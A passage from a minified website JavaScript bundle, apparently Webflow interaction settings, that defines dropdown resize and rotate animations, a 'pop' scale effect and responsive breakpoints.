3",actionItemGroups:[{actionItems:[{id:"a-82-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-82-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".dropdown-icon",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24ace0"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17aa3a2434d},pop:{id:"pop",actionItemGroups:[{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:250,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:.7500000000000001,yValue:.7500000000000001}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outElastic",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}})}}]);